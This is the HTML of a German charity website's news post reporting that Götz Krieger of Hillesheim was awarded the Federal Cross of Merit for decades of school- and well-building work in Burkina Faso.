<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-278"><a href="http://solidaritaetskreis-westafrika.de/projets">>>> Projets</a>
<ul class="sub-menu">
	<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a href="http://solidaritaetskreis-westafrika.de/projets/projets-2017-2019">Projets 2017-2019</a></li>
	<li id="menu-item-247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-247"><a target="_blank" href="http://solidaritaetskreis-westafrika.de/wp-content/uploads/2018/11/Projets-de-lAssociation-Solidarité-Afrique-dOuest-A.S.A.O.-1-2.pdf">Projets A.S.A.O. 1991 &#8211; 2019</a></li>
</ul>
</li>
<li id="menu-item-276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="http://solidaritaetskreis-westafrika.de/lettre-circulaire">>>> Lettre Circulaire</a></li>
</ul></div>        	</div><!-- .wrapper -->
        </nav><!-- .nav-secondary -->

<div id="header-featured-image">
					<div class="wrapper"><a title="" href="http://solidaritaetskreis-westafrika.de" target="_self"><img class="wp-post-image" alt="" src="http://solidaritaetskreis-westafrika.de/wp-content/uploads/2018/11/cropped-BannerFIX_HG-deutsch.png" /></a></div><!-- .wrapper -->
				</div><!-- #header-featured-image -->		<div id="content" class="site-content">
			<div class="wrapper">
	
	<main id="main" class="site-main" role="main">

	
		
<article id="post-729" class="post-729 post type-post status-publish format-standard hentry category-neuigkeiten">
	<!-- Page/Post Single Image Disabled or No Image set in Post Thumbnail -->
	<div class="entry-container">
		<header class="entry-header">
			<h1 class="entry-title">Götz Krieger aus Hillesheim erhält das Bundesverdienstkreuz</h1>

			<p class="entry-meta"><span class="posted-on"><span class="screen-reader-text">Posted on</span><a href="http://solidaritaetskreis-westafrika.de/goetz-krieger-aus-hillesheim-erhaelt-das-bundesverdienstkreuz" rel="bookmark"><time class="entry-date published" datetime="2021-12-16T15:51:55+00:00">Dezember 16, 2021</time><time class="updated" datetime="2021-12-16T16:07:59+00:00">Dezember 16, 2021</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Autor</span><a class="url fn n" href="http://solidaritaetskreis-westafrika.de/author/solidaritaetskreis">Solidaritaetskreis</a></span></span></p><!-- .entry-meta -->		</header><!-- .entry-header -->

		<div class="entry-content">
			<p><strong>Engagement in der Entwicklungsarbeit für Burkina Faso</strong></p>
<p>[ngg src=&#8220;galleries&#8220; ids=&#8220;2&#8243; display=&#8220;basic_thumbnail&#8220; thumbnail_crop=&#8220;0&#8243;]<strong>Vulkaneifel/Hillesheim –</strong> Das Bundesverdienstkreuz am Bande überreichte der Präsident der Aufsichts- und Dienstleistungsdirektion (ADD), Thomas Linnertz, heute im Forum Daun an <strong>Götz Krieger aus Hillesheim</strong> für seine großen und langjährigen Verdienste in der Entwicklungsarbeit für das westafrikanische Land Burkina Faso. „Sie blicken auf eine mehr als 25-jährige ehrenamtliche Tätigkeit für das Wohl der Gesellschaft in unterschiedlichen Ämtern zurück &#8211; über kontinentale Grenzen hinweg. Das kann kaum jemand. Ihr vorbildlicher Einsatz zeichnet sich dabei durch leidenschaftliches, langjähriges und stets verlässliches Wirken aus“ so ADD-Präsident Thomas Linnertz.</p>
<p>Burkina Faso zählt zu den ärmsten Ländern der Welt. Es leidet unter Dürre und Ernteausfällen. Ein Großteil der Bevölkerung bewirtschaftet das Land als Kleinbauern. Mehr als 60 Volksgruppen leben in dem Land zusammen.</p>
<p>Bereits in den 90er Jahren begann der heute 75jährige Götz Krieger seine Arbeit im „Solidaritätskreis Westafrika e.V.“ Der Verein widmet sich der Entwicklungszusammenarbeit mit Burkina Faso und besteht offiziell seit 1993. Seit 1996 ist Krieger stellvertretender Vorsitzender. Neben dem Bau und der Unterhaltung von Schulen, Lehrerhäusern, Gesundheits- und Entbindungsstationen und dem Bau von Brunnenanlagen konnten eine Vielzahl von Projekten in Zusammenarbeit mit dem Bundesministerium für wirtschaftliche Zusammenarbeit und Entwicklung sowie durch Spendengelder verwirklicht werden.</p>
<p>Pro Jahr konnten auf diese Weise rund 40 Schulen in Burkina Faso gebaut werden. Insgesamt waren das bis heute 246 Collèges und 175 Grundschulen, sowie zudem 151 errichtete Brunnen. Der Solidaritätskreis Westafrika e.V. hat bisher insgesamt ca. 21 Millionen Euro investiert und für 140.000 Kinder einen Schulplatz geschaffen. Götz Krieger, pensionierter Realschullehrer für Französisch, Erdkunde, Sozialkunde und Wirtschaftskunde, kümmert sich von Hillesheim aus um Übersetzungen, Telefonate mit afrikanischen Partnern und hält Kontakt zu sämtlichen Schulbehörden. Durch seine langjährige Erfahrung ist er als verlässlicher Partner, Netzwerker, aber auch als Freund bei Behörden und afrikanischen Freunden hochgeschätzt.</p>
<p>Seit mehr als 10 Jahren ist Krieger für mehrere Monate im Jahr in Burkina Faso. Es ist ihm ein Anliegen die Projekte vor Ort zu begleiten und nachhaltig Kontakt zu halten. Dem Schutz gefährdeter Bevölkerungsgruppen, zu denen Kinder und sozial benachteiligte Jugendliche gehören, kommt in Burkina Faso eine besondere Bedeutung zu. Trotz der insgesamt guten rechtlichen Rahmenbedingungen werden Kinderrechte häufig missachtet oder verletzt. „Als Lehrer aus Leidenschaft ist es Ihr ureigenes Anliegen, dass Kindern und Jugendlichen ein Zugang zu Bildungsangeboten ermöglicht wird“, so ADD-Präsident Thomas Linnertz. Zudem engagiert sich Götz Krieger besonders für das Thema Aufklärung für Mädchen und junge Frauen. Er hält selbst Aufklärungsunterricht in den Schulen.</p>
<p>Neben seinem Engagement für den afrikanischen Kontinent ist Götz Krieger auch in seiner Heimatstadt Hillesheim aktiv. Kommunalpolitisch gehörte er 12 Jahre, von 1992 bis 2004, dem Stadtrat von Hillesheim an. Während dieser Zeit förderte er besonders die Kontakte zur belgischen Partnerstadt Houffalize.</p>
<p>&nbsp;„Ihr Einsatz ist ein Vorbild für andere und verdient höchste Anerkennung. Mit der heutigen Ehrung und der Aushändigung des Verdienstkreuzes am Bande des Verdienstordens der Bundesrepublik Deutschland soll ihr engagiertes Wirken gewürdigt und Ihnen der große Dank der Gemeinschaft zuteilwerden “, so ADD-Präsident Thomas Linnertz abschließend.</p>
					</div><!-- .entry-content -->

		<footer class="entry-footer">
			<p class="entry-meta"><span class="cat-links"><span class="screen-reader-text">Kategorien</span><a href="http://solidaritaetskreis-westafrika.de/category/neuigkeiten" rel="category tag">Neuigkeiten</a></span></p><!-- .entry-meta -->		</footer><!-- .entry-footer -->
	</div><!-- .entry-container -->
</article><!-- #post-## -->
		
	<nav class="navigation post-navigation" aria-label="Beiträge">
		<h2 class="screen-reader-text">Beitragsnavigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://solidaritaetskreis-westafrika.de/590-2" rel="prev"><span class="meta-nav" aria-hidden="true">&larr; Vorheriger</span> <span class="screen-reader-text">Vorheriger Beitrag:</span> <span class="post-title">Aktuelle Downloads:</span></a></div><div class="nav-next"><a href="http://solidaritaetskreis-westafrika.de/asao-projets-2022" rel="next"><span class="meta-nav" aria-hidden="true">Nächster &rarr;</span> <span class="screen-reader-text">Nächster Beitrag:</span> <span class="post-title">ASAO Projets 2022</span></a></div></div>
	</nav>	
	</main><!-- #main -->


			</div><!-- .wrapper -->
	    </div><!-- #content -->
		            
	<footer id="colophon" class="site-footer" role="contentinfo">
    <div id="supplementary" class="one">
    <div class="wrapper">
        
        
                <div id="third" class="widget-area" role="complementary">
            <section id="nav_menu-3" class="widget widget_nav_menu"><div class="widget-wrap"><div class="menu-unten-container"><ul id="menu-unten" class="menu"><li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-129"><a href="http://solidaritaetskreis-westafrika.de/impressum">Impressum</a></li>
<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-130"><a href="http://solidaritaetskreis-westafrika.de/datenschutzerklaerung">Datenschutzerklärung</a></li>
</ul></div></div><!-- .widget-wrap --></section><!-- #widget-default-search -->        </div><!-- #third .widget-area -->
            </div> <!-- .wrapper -->
</div><!-- #supplementary -->
    	<div id="site-generator" class="two">
    		<div class="wrapper">
    			<div id="footer-left-content" class="copyright">Copyright &copy; 2026 <a href="http://solidaritaetskreis-westafrika.de/">Solidaritätskreis Westafrika e.V. </a>. Alle Rechte vorbehalten. </div>

    			<div id="footer-right-content" class="powered">Catch Base&nbsp;von&nbsp;<a target="_blank" href="https://catchthemes.com/">Catch Themes</a></div>
			</div><!-- .wrapper -->
		</div><!-- #site-generator -->	</footer><!-- #colophon -->
			</div><!-- #page -->
		
<a href="#masthead" id="scrollup" class="font-awesome"><span class="screen-reader-text">Nach oben scrollen</span></a><nav id="mobile-header-left-nav" class="mobile-menu" role="navigation"><ul id="header-left-nav" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-339"><a href="http://solidaritaetskreis.de/">Start</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-216"><a href="http://solidaritaetskreis-westafrika.de/category/neuigkeiten">Neuigkeiten</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17974"><a href="http://solidaritaetskreis-westafrika.de/category/reiseblog-2026">Reiseblog</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-209"><a href="http://solidaritaetskreis-westafrika.de/der-verein">Der Verein</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="http://solidaritaetskreis-westafrika.de/der-verein/verein">Grundsätze</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213"><a href="http://solidaritaetskreis-westafrika.de/der-verein/vereinsgeschichte">Vereinsgeschichte</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-212"><a href="http://solidaritaetskreis-westafrika.de/der-verein/satzung">Satzung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211"><a href="http://solidaritaetskreis-westafrika.de/der-verein/beitrittserklaerung">Beitrittserklärung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210"><a href="http://solidaritaetskreis-westafrika.de/der-verein/mitgliederversammlung">Mitgliederversammlung</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-201"><a href="http://solidaritaetskreis-westafrika.de/burkina-faso">Burkina Faso</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="http://solidaritaetskreis-westafrika.de/burkina-faso/frauen-in-burkina-faso">Frauenarbeit</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="http://solidaritaetskreis-westafrika.de/burkina-faso/bildung">Bildung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204"><a href="http://solidaritaetskreis-westafrika.de/burkina-faso/wasserversorgung">Wasserversorgung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="http://solidaritaetskreis-westafrika.de/burkina-faso/geographie">Geographie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="http://solidaritaetskreis-westafrika.de/burkina-faso/der-staat">Der Staat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a href="http://solidaritaetskreis-westafrika.de/burkina-faso/wirtschaft">Wirtschaft</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205"><a href="http://solidaritaetskreis-westafrika.de/burkina-faso/bevoelkerung">Bevölkerung</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a href="http://solidaritaetskreis-westafrika.de/foyer-sainte-monique-ein-maedcheninternat">Foyer Sainte Monique</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-215"><a href="http://solidaritaetskreis-westafrika.de/category/presse">Presse</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="http://solidaritaetskreis-westafrika.de/kontakt">Kontakt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-526"><a href="http://solidaritaetskreis-westafrika.de/newsletter">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-630"><a href="http://solidaritaetskreis-westafrika.de/shop">Spenden Shop</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-646"><a href="http://solidaritaetskreis-westafrika.de/shop/warenkorb">Warenkorb</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647"><a href="http://solidaritaetskreis-westafrika.de/shop/kasse">Kasse</a></li>
</ul>
</li>
</ul></nav><!-- #mobile-header-left-nav --><nav id="mobile-header-right-nav" class="mobile-menu" role="navigation"><ul id="header-right-nav" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-338"><a href="http://solidaritaetskreis.de/">>>> Start</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244"><a href="http://solidaritaetskreis-westafrika.de/category/nouvelles">>>> Nouvelles</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="http://solidaritaetskreis-westafrika.de/cooperation">>>> Coopération</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-240"><a href="http://solidaritaetskreis-westafrika.de/questionnaire">>>> Questionnaire</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a href="http://solidaritaetskreis-westafrika.de/questionnaire-ecole-primaire">Questionnaire Ècole primaire</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="http://solidaritaetskreis-westafrika.de/questionnaire-college">Questionnaire Collège</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="http://solidaritaetskreis-westafrika.de/questionnaire-4-classes">Questionnaire – 4 Classes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-278"><a href="http://solidaritaetskreis-westafrika.de/projets">>>> Projets</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a href="http://solidaritaetskreis-westafrika.de/projets/projets-2017-2019">Projets 2017-2019</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-247"><a target="_blank" href="http://solidaritaetskreis-westafrika.de/wp-content/uploads/2018/11/Projets-de-lAssociation-Solidarité-Afrique-dOuest-A.S.A.O.-1-2.pdf">Projets A.S.A.O. 1991 &#8211; 2019</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="http://solidaritaetskreis-westafrika.de/lettre-circulaire">>>> Lettre Circulaire</a></li>
</ul></nav><!-- #mobile-header-right-nav -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/catch-base/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

    <style>
        /* .plyr__progress input[type=range]::-ms-scrollbar-track {
            box-shadow: none !important;
        }

        .plyr__progress input[type=range]::-webkit-scrollbar-track {
            box-shadow: none !important;
        } */

        .plyr {
            input[type=range]::-webkit-slider-runnable-track {
                box-shadow: none;
            }

            input[type=range]::-moz-range-track {
                box-shadow: none;
            }

            input[type=range]::-ms-track {
                box-shadow: none;
            }
        }
    </style>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="http://solidaritaetskreis-westafrika.de/wp-content/themes/catch-base/js/navigation.min.js?ver=20120206" id="catchbase-navigation-js"></script>
<script type="text/javascript" src="http://solidaritaetskreis-westafrika.de/wp-content/themes/catch-base/js/skip-link-focus-fix.min.js?ver=20130115" id="catchbase-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://solidaritaetskreis-westafrika.de/wp-content/themes/catch-base/js/catchbase-scrollup.min.js?ver=20072014" id="catchbase-scrollup-js"></script>
<script type="text/javascript" src="http://solidaritaetskreis-westafrika.de/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"http://solidaritaetskreis-westafrika.de/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://solidaritaetskreis-westafrika.de/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://solidaritaetskreis-westafrika.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://solidaritaetskreis-westafrika.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>